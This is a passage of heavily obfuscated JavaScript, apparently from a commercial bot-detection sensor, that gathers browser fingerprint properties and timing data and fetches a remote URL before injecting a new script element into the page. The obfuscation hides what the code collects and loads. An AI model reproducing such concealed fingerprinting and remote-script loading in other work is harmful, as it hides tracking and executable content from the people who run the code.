Fv()[rE(Ys)],N4([],[][[]]))?Fv()[rE(jE)](FD,FN,pg2,jv):Fv()[rE(kS)].call(null,QX,GJ,G7,Wm)]?VA[QT()[nT(S7)].apply(null,[Yf,S7])][A9(typeof Fv()[rE(Zf)],N4([],[][[]]))?Fv()[rE(jE)](c8,KL,Qx,Hq):Fv()[rE(kS)].call(null,QX,GJ,G7,I9)][P02()[vQ2(MT)].call(null,XT,Bj,zk,Tx,w7(w7(jE)))]:Vs(Ih[fY]);}catch(PId){Mv.splice(SE(cVd,jE),Infinity,Mx);nId=Vs(jE);}try{var Odd=Mv.length;var NAd=w7([]);YRd=VA[QT()[nT(S7)](Yf,S7)][Fv()[rE(kS)](QX,GJ,G7,s5)]?VA[QT()[nT(S7)].call(null,Yf,S7)][Fv()[rE(kS)](QX,GJ,G7,OE)][HZ(typeof P7()[Pk(C3)],N4('',[][[]]))?P7()[Pk(Ap2)].apply(null,[UF,CM,wq,Vj]):P7()[Pk(Ys)](zk,K5,sw,ss)]:Vs(jE);}catch(dN2){Mv.splice(SE(Odd,jE),Infinity,Mx);YRd=Vs(jE);}try{var S82=Mv.length;var rAd=w7([]);Wt2=VA[QT()[nT(S7)].apply(null,[Yf,S7])][Q1()[Rr(xW2)].apply(null,[r7,Fp2,Rx])]||(VA[Q1()[Rr(jE)](T1,Zf,Zk)][Vr()[mk(nJ)].apply(null,[Kd2,d1,P6,ST,FT,O7])]&&b6(P7()[Pk(mj)](vz,rw,VY,r7),VA[Q1()[Rr(jE)](XT,Zf,Zk)][A9(typeof Vr()[mk(Mc)],N4(QT()[nT(FT)](HH,Mr),[][[]]))?Vr()[mk(zk)].apply(null,[YE,qK,AX,Qh,W6,cz]):Vr()[mk(nJ)].apply(null,[Kd2,nJ,P6,Q4,FT,qn])])?VA[Q1()[Rr(jE)](w7([]),Zf,Zk)][Vr()[mk(nJ)](Kd2,z4,P6,w7(w7(X9)),FT,q3)][P7()[Pk(mj)].call(null,vz,rw,Qh,w7(w7({})))]:VA[HZ(typeof Q1()[Rr(n5)],N4('',[][[]]))?Q1()[Rr(jE)](FT,Zf,Zk):Q1()[Rr(tO)](wq,U3,Cl2)][Mk()[Ak(gS)].apply(null,[gS,Om])]&&b6(P7()[Pk(mj)](vz,rw,w7(w7(jE)),WE),VA[Q1()[Rr(jE)](GY,Zf,Zk)][Mk()[Ak(gS)](gS,Om)])?VA[Q1()[Rr(jE)](b4,Zf,Zk)][Mk()[Ak(gS)](gS,Om)][P7()[Pk(mj)].call(null,vz,rw,vh,w7(w7({})))]:Vs(jE));}catch(HId){Mv.splice(SE(S82,jE),Infinity,Mx);Wt2=Vs(jE);}try{var tt2=Mv.length;var fQd=w7({});bId=VA[QT()[nT(S7)](Yf,S7)][P7()[Pk(Ks)].call(null,OY,A3,Mc,x7)]||(VA[Q1()[Rr(jE)].call(null,Zf,Zf,Zk)][HZ(typeof Vr()[mk(W7)],N4(QT()[nT(FT)](HH,Mr),[][[]]))?Vr()[mk(nJ)](Kd2,Kj,P6,x7,FT,GY):Vr()[mk(zk)](kL,T1,YE,VY,cM,rh)]&&b6(HZ(typeof lk()[I7(Ex)],'undefined')?lk()[I7(C3)](lz,lx,Hq,cz):lk()[I7(Cr)](Nz,OF,Q4,s4),VA[A9(typeof Q1()[Rr(M7)],N4('',[][[]]))?Q1()[Rr(tO)](DO,XC2,lD):Q1()[Rr(jE)](w7(jE),Zf,Zk)][Vr()[mk(nJ)](Kd2,s4,P6,jv,FT,IY)])?VA[Q1()[Rr(jE)](O7,Zf,Zk)][Vr()[mk(nJ)].call(null,Kd2,LJ,P6,w7(w7(X9)),FT,sw)][HZ(typeof lk()[I7(mP)],N4('',[][[]]))?lk()[I7(C3)].call(null,lz,lx,M7,O6):lk()[I7(Cr)](Ez,rn,cz,wq)]:VA[Q1()[Rr(jE)](S7,Zf,Zk)][Mk()[Ak(gS)](gS,Om)]&&b6(lk()[I7(C3)].apply(null,[lz,lx,w7(w7({})),w7(w7(jE))]),VA[Q1()[Rr(jE)].apply(null,[cS,Zf,Zk])][Mk()[Ak(gS)](gS,Om)])?VA[Q1()[Rr(jE)].apply(null,[TY,Zf,Zk])][Mk()[Ak(gS)].apply(null,[gS,Om])][lk()[I7(C3)](lz,lx,w7(w7(jE)),w7(w7([])))]:Vs(jE));}catch(At2){Mv.splice(SE(tt2,jE),Infinity,Mx);bId=Vs(Ih[fY]);}try{var LJ2=Mv.length;var Vpd=w7(w7(CR));vt2=b6(QT()[nT(cL)].call(null,L9,Rs),VA[QT()[nT(S7)](Yf,S7)])&&HZ(typeof VA[A9(typeof QT()[nT(b1)],N4([],[][[]]))?QT()[nT(DO)](ks,Iq):QT()[nT(S7)].apply(null,[Yf,S7])][QT()[nT(cL)](L9,Rs)],bk()[sO(RS)].call(null,Tj,Zf,hf))?VA[QT()[nT(S7)].call(null,Yf,S7)][QT()[nT(cL)].call(null,L9,Rs)]:Vs(jE);}catch(ddd){Mv.splice(SE(LJ2,jE),Infinity,Mx);vt2=Vs(Ih[fY]);}Xld=VA[HZ(typeof QT()[nT(Ap2)],'undefined')?QT()[nT(RS)](wU2,s5):QT()[nT(DO)](k02,A5)](J12(VA[QT()[nT(S7)](Yf,S7)].bmak[lk()[I7(wm)].call(null,lS,zO,IY,qY)],E4(YWd,YWd)),tO);vn2=VA[QT()[nT(RS)].call(null,wU2,s5)](J12(Xld,C9),tO);var YBd=VA[lk()[I7(RS)].apply(null,[Nf,sh,w7({}),LJ])][P7()[Pk(MT)].call(null,jf,z6,VY,mw)]();var VId=VA[QT()[nT(RS)](wU2,s5)](J12(E4(YBd,Qf),fY),tO);var jQd=QT()[nT(FT)](HH,Mr)[QT()[nT(z4)](Zd,tv)](YBd);jQd=N4(jQd[Fv()[rE(Bs)].call(null,QX,Om,zk,C9)](X9,S7),VId);LWd();var mWd=JVd();var jBd=sh2(mWd,FT);var wId=jBd[X9];var lCd=jBd[jE];var wRd=jBd[fY];var pJ2=jBd[Ys];var Wld=VA[QT()[nT(S7)](Yf,S7)][rk()[DT(jv)].apply(null,[DO,N6,qO,Kr])]?jE:X9;var cRd=VA[QT()[nT(S7)].call(null,Yf,S7)][Mk()[Ak(jv)].apply(null,[WE,Z4])]?Ih[fY]:X9;var Vld=VA[QT()[nT(S7)](Yf,S7)][lk()[I7(Bj)](gj,T8,x7,XT)]?jE:X9;var rt2=[K3(nR,[P7()[Pk(OE)].apply(null,[tv,Jm,vh,w7([])]),xD2]),K3(nR,[lk()[I7(n5)].apply(null,[v3,kn,EF,Wz]),mV2(w,[])]),K3(nR,[lk()[I7(zs)](S7,hL,mP,r7),wId]),K3(nR,[Fv()[rE(OY)](R3,l4,Ys,Bs),lCd]),K3(nR,[bk()[sO(Ej)].apply(null,[dk,KO,CB2]),wRd]),K3(nR,[lk()[I7(Ej)](TM,Fj,S4,Hq),pJ2]),K3(nR,[bk()[sO(TM)].call(null,nE,Pw,Jz),Wld]),K3(nR,[bk()[sO(ks)].call(null,gS,ks,CS),cRd]),K3(nR,[Vr()[mk(WE)](pI2,Cr,NS,Ys,Ys,EF),Vld]),K3(nR,[A9(typeof Mk()[Ak(vh)],'undefined')?Mk()[Ak(fY)](fx,X3):Mk()[Ak(ZI2)].apply(null,[TZ,hm]),Xld]),K3(nR,[HZ(typeof bk()[sO(n5)],N4('',[][[]]))?bk()[sO(QK)].apply(null,[Tm,w7([]),ZO]):bk()[sO(Zh)].call(null,B4,WE,fJ),CCd]),K3(nR,[QT()[nT(rY)].call(null,P8,OE),DVd]),K3(nR,[Mk()[Ak(EG)].apply(null,[Ys,Jh]),DN2]),K3(nR,[Q1()[Rr(Vb2)](HO,zk,lm),nId]),K3(nR,[QT()[nT(zb2)](kF,Ks),YRd]),K3(nR,[P7()[Pk(cL)](zv,Xp2,w7(w7(X9)),M7),bId]),K3(nR,[P02()[vQ2(jv)].call(null,Lf,Lf,Ys,Tx,ST),Wt2]),K3(nR,[QT()[nT(Tm)](Wl2,Qh),vt2]),K3(nR,[QT()[nT(pm)].apply(null,[JY,Qv]),Th2()]),K3(nR,[lk()[I7(TM)](jv,mf,S7,Rs),cD2]),K3(nR,[A9(typeof P7()[Pk(MT)],N4('',[][[]]))?P7()[Pk(Ys)].apply(null,[Lx,Cz,w7({}),nE]):P7()[Pk(rY)].apply(null,[sw,Rb,r7,b1]),jQd]),K3(nR,[Q1()[Rr(Rg2)].call(null,S7,Ej,V9),jD2]),K3(nR,[rk()[DT(jf)](Ys,Yp2,jW2,tY),jt2])];var wdd=IP(rt2,A72);var Zdd;return Mv.pop(),Zdd=wdd,Zdd;};var JVd=function(){return Cq2.apply(this,[wQ,arguments]);};var wx2=function(){var WVd;Mv.push(EQ2);return WVd=[K3(nR,[P7()[Pk(n5)](EG,sA,Mc,q3),QT()[nT(FT)](cq,Mr)]),K3(nR,[P7()[Pk(zs)](Tj,As,jE,sw),nL2?nL2[P7()[Pk(wq)](Oh,Fw,mP,Oh)]():HZ(typeof QT()[nT(LJ)],N4([],[][[]]))?QT()[nT(FT)].call(null,cq,Mr):QT()[nT(DO)](NV2,jS)]),K3(nR,[P7()[Pk(Ej)](d1,FO,Oh,wq),bc2||QT()[nT(FT)](cq,Mr)])],Mv.pop(),WVd;};var Xdd=function(){Mv.push(Gb2);if(fF2&&w7(fF2[bk()[sO(lz)].call(null,EF,Uk,nS)])){fF2=VA[lk()[I7(jw)](r7,rs,C9,Hz)][Q1()[Rr(jw)](CE,Mc,fr)](fF2,Kp2(),K3(nR,[bk()[sO(lz)](EF,w7(w7(jE)),nS),w7(w7({}))]));}Mv.pop();};var Q32=function(){Mv.push(kM);SK2=w7(CR);var Pt2=TQ2();Jc2=VA[lk()[I7(vh)](Zh,E1,tv,w7(w7(jE)))](function(){JX2=kg2();Hn2=Ar2(AH,[]);Mv.push(O5);FM2=Ww2();zn2=VA[lk()[I7(vh)](Zh,Kw,UO,Ys)](function xWd(){var HRd;Mv.push(kj);return HRd=Dw2()[P7()[Pk(Lf)].apply(null,[TY,w4,z4,ks])](function tJ2(q2d){Mv.push(tn);while(jE)switch(q2d[P7()[Pk(WE)](HO,lF,w7([]),Qv)]=q2d[P7()[Pk(qn)].apply(null,[xL,bX,Wz,zk])]){case X9:Rc2=IE(WW,[]);Zz2=Ar2(KA,[]);KG2=QT()[nT(FT)].apply(null,[EQ2,Mr])[QT()[nT(z4)].call(null,A3,tv)](ng2(),HZ(typeof Vr()[mk(ST)],N4([],[][[]]))?Vr()[mk(Zh)].apply(null,[zv,X6,Rg2,J7,jE,TZ]):Vr()[mk(zk)].apply(null,[LD,OE,Ux,nh,lI2,GY]))[QT()[nT(z4)](A3,tv)](vc2);Qm2=Yw2();fL2=IE(C,[]);tx2=W42();Gm2=rT2();qx2=Vv2();q2d[P7()[Pk(qn)].apply(null,[xL,bX,Pw,w7([])])]=tO;{var qD2;return qD2=Dw2()[Vr()[mk(G7)].apply(null,[IM,HO,WG,TZ,zk,cz])](ZP2()),Mv.pop(),qD2;}case tO:DK2=q2d[HZ(typeof Fv()[rE(Rs)],N4(QT()[nT(FT)](EQ2,Mr),[][[]]))?Fv()[rE(S7)](CU2,Em,FT,ss):Fv()[rE(jE)](XW2,AL,Qx,J7)];lm2=VA[lk()[I7(vh)](Zh,Sr,lS,z4)](function(){Mv.push(vf);k52=Ar2(nd,[]);Ic2=Nv2();Ec2=IE(AR,[]);Nx2=Ar2(d0,[]);bG2=VA[lk()[I7(vh)].apply(null,[Zh,Dq,Mr,w7(jE)])](function D2d(){var T82;var pWd;Mv.push(QV2);return pWd=Dw2()[P7()[Pk(Lf)].apply(null,[TY,bt,Zf,jw])](function w2d(Ipd){Mv.push(gB2);while(Ih[fY])switch(Ipd[P7()[Pk(WE)].apply(null,[HO,YK,w7(jE),UY])]=Ipd[P7()[Pk(qn)](xL,dB2,zv,Wm)]){case Ih[Zf]:if(Kc2){Ipd[P7()[Pk(qn)].call(null,xL,dB2,w7({}),Uk)]=Ys;break;}Ipd[A9(typeof P7()[Pk(Im)],N4([],[][[]]))?P7()[Pk(Ys)](Ij,R8,sw,w7(jE)):P7()[Pk(qn)].call(null,xL,dB2,Ps,OE)]=Ys;{var Z82;return Z82=Dw2()[Vr()[mk(G7)](IM,WE,G3,w7(jE),zk,qn)](dZ2()),Mv.pop(),Z82;}case Ih[Zh]:T82=TQ2();xG2=SE(T82,Pt2);if(QE2){WH2=Ih[XT];nv2(w7(w7(CR)));}Y92=w7({});case Cr:case Mk()[Ak(Kr)](zk,Oc):{var bld;return bld=Ipd[Q1()[Rr(nJ)](MT,pt,OO)](),Mv.pop(),bld;}}Mv.pop();},null,null,null,VA[QT()[nT(jf)].apply(null,[Iq,lz])]),Mv.pop(),pWd;},X9);Y92=w7(w7([]));Mv.pop();km2=w7([]);},Ih[Zf]);km2=w7(w7([]));Pc2=w7({});case TY:case Mk()[Ak(Kr)].apply(null,[zk,l6]):{var jId;return jId=q2d[A9(typeof Q1()[Rr(Tm)],'undefined')?Q1()[Rr(tO)].call(null,lS,Sz,rL):Q1()[Rr(nJ)](mP,pt,vs)](),Mv.pop(),jId;}}Mv.pop();},null,null,null,VA[A9(typeof QT()[nT(ss)],'undefined')?QT()[nT(DO)].apply(null,[Zf,Rj]):QT()[nT(jf)](mE,lz)]),Mv.pop(),HRd;},X9);Mv.pop();Pc2=w7(w7({}));xz2=w7({});},X9);Mv.pop();xz2=w7(w7([]));};var BAd=function(){var tdd=md2();var VAd=tdd[X9];var mQd=tdd[jE];if(w7(jg2)&&(ws(VAd,Vs(jE))||ws(Zm2,S7))){kF2();jg2=w7(CR);}if(A9(mQd,Vs(jE))||Kn(rj2,mQd)||Z92){Z92=w7(w7(CR));return w7(CR);}return w7(KA);};var vH2=function(Z2d,PJ2){Mv.push(Mt);var Gdd=ws(arguments[lk()[I7(X9)](C9,Aw,EF,w7(X9))],fY)&&HZ(arguments[fY],undefined)?arguments[fY]:w7(w7(CR));rj2++;jg2=w7(w7(CR));Dh2();if(A9(PJ2,w7(w7(KA)))){n42[QT()[nT(zv)](SX,Lf)]=w7({});var KAd=w7({});var qpd=Z2d[QT()[nT(X6)](bW,tY)];var zRd=Z2d[bk()[sO(Bd2)](gB2,J7,zj)];var gt2;if(HZ(zRd,undefined)&&ws(zRd[lk()[I7(X9)](C9,Aw,cz,q3)],X9)){try{var HAd=Mv.length;var SId=w7(KA);gt2=VA[lk()[I7(M7)].call(null,QK,Qn,w7([]),zv)][HZ(typeof lk()[I7(ss)],'undefined')?lk()[I7(mw)](pU2,s9,b1,UY):lk()[I7(Cr)].apply(null,[ZB2,s4,T1,FT])](zRd);}catch(Ft2){Mv.splice(SE(HAd,jE),Infinity,Mt);}}if(HZ(qpd,undefined)&&A9(qpd,jd[bk()[sO(pU2)].call(null,Hz,X9,gg2)]())&&HZ(gt2,undefined)&&gt2[bk()[sO(xW2)](v3,dk,NS)]&&A9(gt2[bk()[sO(xW2)](v3,w7(w7([])),NS)],w7(w7({})))){KAd=w7(w7([]));n42[lk()[I7(VY)].apply(null,[rY,SX,sw,O7])]=X9;var n82=D12(YB2(OU2));var fN2=VA[QT()[nT(RS)].apply(null,[xj,s5])](J12(TQ2(),Ih[ss]),tO);n42[P7()[Pk(Wz)](LJ,t02,jw,S7)]=fN2;if(HZ(n82,undefined)&&w7(VA[lk()[I7(nJ)].call(null,tv,E7,Hz,J7)](n82))&&ws(n82,X9)){if(ws(fN2,X9)&&ws(n82,fN2)){n42[Mk()[Ak(J7)](ST,dZ)]=VA[QT()[nT(S7)](MP,S7)][lk()[I7(vh)](Zh,zf,qY,w7(w7([])))](function(){Jf2();},E4(SE(n82,fN2),Qf));}else{n42[Mk()[Ak(J7)](ST,dZ)]=VA[QT()[nT(S7)](MP,S7)][lk()[I7(vh)].call(null,Zh,zf,jv,Q4)](function(){Jf2();},E4(hO2,Qf));}}else{n42[Mk()[Ak(J7)].apply(null,[ST,dZ])]=VA[QT()[nT(S7)].apply(null,[MP,S7])][lk()[I7(vh)].call(null,Zh,zf,G7,cS)](function(){Jf2();},E4(hO2,Ih[ss]));}}if(A9(KAd,w7(KA))){n42[lk()[I7(VY)](rY,SX,w7({}),w7(w7(X9)))]++;if(Kn(n42[lk()[I7(VY)](rY,SX,jf,DO)],Ys)){n42[A9(typeof Mk()[Ak(Wm)],N4('',[][[]]))?Mk()[Ak(fY)].apply(null,[Rn,Sm]):Mk()[Ak(J7)](ST,dZ)]=VA[QT()[nT(S7)].call(null,MP,S7)][lk()[I7(vh)](Zh,zf,rh,qY)](function(){Jf2();},Qf);}else{n42[Mk()[Ak(J7)](ST,dZ)]=VA[A9(typeof QT()[nT(s4)],N4([],[][[]]))?QT()[nT(DO)](Gz,t6):QT()[nT(S7)](MP,S7)][lk()[I7(vh)](Zh,zf,x7,vh)](function(){Jf2();},jd[A9(typeof bk()[sO(Wz)],'undefined')?bk()[sO(Zh)](bF,J7,tL):bk()[sO(Vb2)](Mc,qY,qr)]());n42[Q1()[Rr(QD)](LJ,vJ,EC2)]=w7(CR);n42[lk()[I7(VY)](rY,SX,Wm,IY)]=X9;}}}else if(Gdd){kk2(Z2d,Gdd);}Mv.pop();};var nv2=function(cAd){Mv.push(qF);var L2d=ws(arguments[lk()[I7(X9)](C9,pr,w7(w7({})),Kr)],jE)&&HZ(arguments[jE],undefined)?arguments[jE]:w7(KA);var Zpd=ws(arguments[lk()[I7(X9)].call(null,C9,pr,b1,RS)],fY)&&HZ(arguments[fY],undefined)?arguments[fY]:w7(KA);var CQd=ws(arguments[lk()[I7(X9)].apply(null,[C9,pr,dk,zv])],Ys)&&HZ(arguments[Ys],undefined)?arguments[Ys]:w7(w7(CR));var cdd=ws(arguments[lk()[I7(X9)](C9,pr,Mr,Q4)],FT)&&HZ(arguments[FT],undefined)?arguments[Ih[jE]]:w7([]);var XAd=w7(KA);var jWd=mS2&&PQd(L2d,Zpd,CQd,cdd);var mBd=w7(jWd)&&ZVd(cAd);var ht2=BAd();if(cdd&&w7(jWd)){Mv.pop();return;}if(jWd){Jz2();C12();Zm2=N4(Zm2,jd[Q1()[Rr(kS)].call(null,nJ,Pw,Nm)]());XAd=w7(CR);xN2--;Yx2--;}else if(HZ(cAd,undefined)&&A9(cAd,w7(w7(KA)))){if(mBd){Jz2();C12();Zm2=N4(Zm2,jE);XAd=w7(w7({}));}}else if(mBd||ht2){Jz2();C12();Zm2=N4(Zm2,jE);XAd=w7(w7([]));}Mv.pop();if(tId){if(w7(XAd)){Jz2();C12();}}};var ZVd=function(zld){var AVd=Vs(jE);Mv.push(dk);var dCd=Vs(jE);var p2d=w7(w7(CR));if(hpd){try{var jld=Mv.length;var fWd=w7([]);if(A9(n42[QT()[nT(zv)](KS,Lf)],w7([]))&&A9(n42[Q1()[Rr(QD)](w7(X9),vJ,c3)],w7(KA))){AVd=VA[QT()[nT(RS)](kN,s5)](J12(TQ2(),Qf),tO);var DRd=SE(AVd,n42[A9(typeof P7()[Pk(EG)],'undefined')?P7()[Pk(Ys)].apply(null,[BK,Yj,Vw,mw]):P7()[Pk(Wz)].apply(null,[LJ,sK,RS,IY])]);dCd=x2d();var GBd=w7({});if(A9(dCd,VA[A9(typeof QT()[nT(jv)],N4('',[][[]]))?QT()[nT(DO)].apply(null,[pl2,Bn]):QT()[nT(C9)].call(null,XW2,vh)][QT()[nT(zs)](Uz,BD)])||ws(dCd,X9)&&jA2(dCd,N4(AVd,fld))){GBd=w7(w7({}));}if(A9(zld,w7(w7([])))){if(A9(GBd,w7({}))){if(HZ(n42[Mk()[Ak(J7)](ST,UT)],undefined)&&HZ(n42[Mk()[Ak(J7)](ST,UT)],null)){VA[QT()[nT(S7)].apply(null,[hB2,S7])][Vr()[mk(s5)](gB2,b4,Gx,jw,Zh,Lf)](n42[HZ(typeof Mk()[Ak(S4)],N4('',[][[]]))?Mk()[Ak(J7)](ST,UT):Mk()[Ak(fY)](wm,Bd2)]);}n42[Mk()[Ak(J7)].call(null,ST,UT)]=VA[QT()[nT(S7)](hB2,S7)][A9(typeof lk()[I7(pm)],N4([],[][[]]))?lk()[I7(Cr)](nl2,wl2,Hq,w7(w7([]))):lk()[I7(vh)](Zh,cM,Vj,Mc)](function(){Jf2();},E4(SE(dCd,AVd),Qf));n42[lk()[I7(VY)](rY,KS,s5,XT)]=X9;}else{p2d=w7(w7({}));}}else{var fRd=w7({});if(ws(n42[P7()[Pk(Wz)](LJ,sK,w7(w7([])),z4)],X9)&&Kn(DRd,SE(hO2,fld))){fRd=w7(w7([]));}if(A9(GBd,w7(w7(CR)))){var KBd=E4(SE(dCd,AVd),Qf);if(HZ(n42[A9(typeof Mk()[Ak(jf)],'undefined')?Mk()[Ak(fY)].apply(null,[LK,GD]):Mk()[Ak(J7)](ST,UT)],undefined)&&HZ(n42[Mk()[Ak(J7)](ST,UT)],null)){VA[QT()[nT(S7)].call(null,hB2,S7)][Vr()[mk(s5)](gB2,DO,Gx,ks,Zh,Xw)](n42[A9(typeof Mk()[Ak(M7)],N4('',[][[]]))?Mk()[Ak(fY)](G3,lx):Mk()[Ak(J7)].call(null,ST,UT)]);}n42[Mk()[Ak(J7)](ST,UT)]=VA[HZ(typeof QT()[nT(r7)],'undefined')?QT()[nT(S7)](hB2,S7):QT()[nT(DO)](xJ,EX)][A9(typeof lk()[I7(Ej)],'undefined')?lk()[I7(Cr)].apply(null,[Ys,CL,w7(w7({})),W7]):lk()[I7(vh)](Zh,cM,w7({}),EF)](function(){Jf2();},E4(SE(dCd,AVd),Qf));}else if((A9(n42[P7()[Pk(Wz)].apply(null,[LJ,sK,w7(jE),ks])],Vs(jd[Q1()[Rr(kS)].call(null,zk,Pw,lX)]()))||A9(fRd,w7([])))&&(A9(dCd,Vs(jE))||GBd)){if(HZ(n42[Mk()[Ak(J7)](ST,UT)],undefined)&&HZ(n42[Mk()[Ak(J7)](ST,UT)],null)){VA[QT()[nT(S7)].call(null,hB2,S7)][Vr()[mk(s5)](gB2,tv,Gx,vh,Zh,DO)](n42[Mk()[Ak(J7)](ST,UT)]);}p2d=w7(w7([]));}}}}catch(zWd){Mv.splice(SE(jld,jE),Infinity,dk);}}if(A9(p2d,w7(CR))){n42[bk()[sO(LJ)](Ks,mP,GJ)]|=Pr2;}var UId;return Mv.pop(),UId=p2d,UId;};var PQd=function(jAd,c2d,HWd,YN2){var tld=w7(w7(CR));var hAd=ws(Yx2,X9);var ZId=ws(xN2,X9);var Gld=jAd||HWd||YN2;Mv.push(Wt);var kVd=Gld?hAd&&ZId:ZId;var rN2=Gld||c2d;if(hpd&&rN2&&kVd&&Ps2(c2d)){tld=w7(w7([]));if(c2d){n42[bk()[sO(LJ)](Ks,w7(X9),Qm)]|=Nw2;}else if(jAd){n42[A9(typeof bk()[sO(LJ)],'undefined')?bk()[sO(Zh)](P8,w7(jE),Yj):bk()[sO(LJ)](Ks,Xw,Qm)]|=vf2;}else if(HWd){n42[A9(typeof bk()[sO(HO)],'undefined')?bk()[sO(Zh)].apply(null,[Gz,OY,z8]):bk()[sO(LJ)](Ks,w7(w7(jE)),Qm)]|=Mr2;}else if(YN2){n42[bk()[sO(LJ)](Ks,dk,Qm)]|=pE2;}}var Gt2;return Mv.pop(),Gt2=tld,Gt2;};var x2d=function(){Mv.push(Qj);var bVd=D12(YB2(OU2));bVd=A9(bVd,undefined)||VA[lk()[I7(nJ)].call(null,tv,Av,C9,w7(jE))](bVd)||A9(bVd,Vs(jE))?VA[QT()[nT(C9)].apply(null,[Nr,vh])][QT()[nT(zs)].call(null,WS,BD)]:bVd;var Pdd;return Mv.pop(),Pdd=bVd,Pdd;};var D12=function(BWd){return Cq2.apply(this,[zl,arguments]);};var l0d=function(){Mv.push(cx);var Hdd=Ih[I9];VA[HZ(typeof lk()[I7(wZ)],N4([],[][[]]))?lk()[I7(vh)](Zh,Ls,qY,Lf):lk()[I7(Cr)].apply(null,[PM,dn,UY,Ps])](function(){HBd();},Hdd);Mv.pop();};var HBd=function(){Mv.push(Q8);try{var qAd=Mv.length;var Ddd=w7({});var hdd=QT()[nT(FT)](VL,Mr);var gVd;if(VA[Q1()[Rr(jE)].call(null,RS,Zf,D22)][rk()[DT(Xw)].apply(null,[jw,vL,zz,TZ])])gVd=VA[Q1()[Rr(jE)].apply(null,[w7(w7(X9)),Zf,D22])][rk()[DT(Xw)](jw,vL,zz,OE)];if(w7(gVd)){var wVd=VA[Q1()[Rr(jE)](Zh,Zf,D22)][lk()[I7(Ap2)](DO,Dj,jw,w7(X9))](Q1()[Rr(AF)](CE,vz,k02));if(wVd[lk()[I7(X9)](C9,PO,GY,jf)])gVd=wVd[SE(wVd[lk()[I7(X9)].call(null,C9,PO,w7(X9),ST)],jE)];}if(gVd&&gVd[bk()[sO(r7)](n5,nh,GE)]){hdd=gVd[HZ(typeof bk()[sO(gB2)],'undefined')?bk()[sO(r7)](n5,w7({}),GE):bk()[sO(Zh)](DL,WE,Y8)];}else if(Pk2&&HZ(Pk2,Q1()[Rr(ZI2)].call(null,w7(w7(jE)),Ex,Wd2))&&HZ(Pk2,Q1()[Rr(Oh)](Bs,EG,qc))){hdd=Pk2;}else{VA[HZ(typeof lk()[I7(Ej)],'undefined')?lk()[I7(vh)](Zh,r2,b4,w7(w7({}))):lk()[I7(Cr)](gM,rx,tO,w7(w7(jE)))](function(){HBd();},jd[A9(typeof bk()[sO(ZI2)],N4('',[][[]]))?bk()[sO(Zh)].apply(null,[Q8,EF,tS]):bk()[sO(Vb2)](Mc,cz,xw)]());Mv.pop();return;}var GN2=mE2();GN2[P02()[vQ2(XT)](Rs,QK,FT,Q6,Qv)](P02()[vQ2(Zf)](Kj,WF,Ys,Rp2,T1),QT()[nT(FT)].call(null,VL,Mr)[QT()[nT(z4)](Cl2,tv)](hdd,Mk()[Ak(dj)].call(null,dk,PO))[QT()[nT(z4)](Cl2,tv)](VA[A9(typeof bk()[sO(Uk)],'undefined')?bk()[sO(Zh)].call(null,Dx,IY,Mr):bk()[sO(Xw)].apply(null,[WE,mP,jl2])][P7()[Pk(x7)](wm,zD,wq,x7)]()),w7(w7({})));GN2[QT()[nT(dk)].call(null,Om,Zf)]=function(){Mv.push(Vb2);if(A9(GN2[Q1()[Rr(Wm)](w7(w7(jE)),FT,Uj)],FT)){if(A9(GN2[QT()[nT(X6)].call(null,Z7,tY)],Sz)){try{var QWd=Mv.length;var C82=w7({});DQd();zJ2();dRd();lRd();VA[lk()[I7(vh)](Zh,PY,qK,Mc)](function(){Mv.push(xE);var k2d=VA[A9(typeof Q1()[Rr(C9)],N4([],[][[]]))?Q1()[Rr(tO)](Cr,lF,BN):Q1()[Rr(jE)].call(null,RS,Zf,XZ)][Vr()[mk(Bs)].call(null,j3,OE,nd2,Mr,jw,Wz)](A9(typeof Q1()[Rr(RS)],'undefined')?Q1()[Rr(tO)](Cr,T22,F5):Q1()[Rr(AF)](QD,vz,Y));k2d[A9(typeof QT()[nT(x7)],N4([],[][[]]))?QT()[nT(DO)](vx,Kd2):QT()[nT(Rs)](Zm,C9)]=Vr()[mk(jv)](wR2,RS,Mj,Zh,nh,s4);k2d[A9(typeof QT()[nT(pn)],'undefined')?QT()[nT(DO)](Bc,qj):QT()[nT(sw)].apply(null,[h9,EG])]=GN2[bk()[sO(Bd2)].call(null,gB2,Wz,Sr)];k2d[QT()[nT(mP)](Xf,Q8)](P7()[Pk(v3)](TM,nk,Lf,Wm),Q1()[Rr(jS)](RS,Tm,Tv));k2d[QT()[nT(mP)].apply(null,[Xf,Q8])](Fv()[rE(Wz)](UT,t6,kS,TZ),VA[HZ(typeof bk()[sO(s4)],'undefined')?bk()[sO(Xw)].call(null,WE,EF,Uf):bk()[sO(Zh)](Q6,Zf,bc)][P7()[Pk(x7)].call(null,wm,I1,fY,w7(w7([])))]());VA[Q1()[Rr(jE)](I9,Zf,XZ)][Mk()[Ak(qY)](d1,SO)][A9(typeof Mk()[Ak(Wm)],'undefined')?Mk()[Ak(fY)](rJ,DO):Mk()[Ak(VY)](fY,D9)](k2d);Mv.pop();},xL);}catch(vQd){Mv.splice(SE(QWd,jE),Infinity,Vb2);VA[lk()[I7(vh)].apply(null,[Zh,PY,w7(w7([])),HO])](function(){HBd();},jd[bk()[sO(Vb2)](Mc,UO,Nr)]());}}else{VA[lk()[I7(vh)](Zh,PY,w7(w7({})),w7(w7(jE)))](function(){HBd();},Ih[Uk]);}}Mv.pop();};GN2[QT()[nT(qK)].apply(null,[E3,S4])]();}catch(ZCd){Mv.splice(SE(qAd,jE),Infinity,Q8);VA[A9(typeof lk()[I7(X9)],'undefined')?lk()[I7(Cr)](Ux,nG,jw,w7(w7([]))):lk()[I7(vh)].apply(null,[Zh,r2,Q4,w7(w7(X9))])](function(){HBd();},jd[bk()[sO(Vb2)](Mc,WE,xw)]());}Mv.pop();};var DQd=function(){Mv.push(E02);try{var J2d=Mv.length;var Rt2=w7({});if(w7(VA[HZ(typeof Q1()[Rr(kS)],N4([],[][[]]))?Q1()[Rr(jE)](Bs,Zf,MO):Q1()[Rr(tO)](Oh,pz,Ym)][A9(typeof 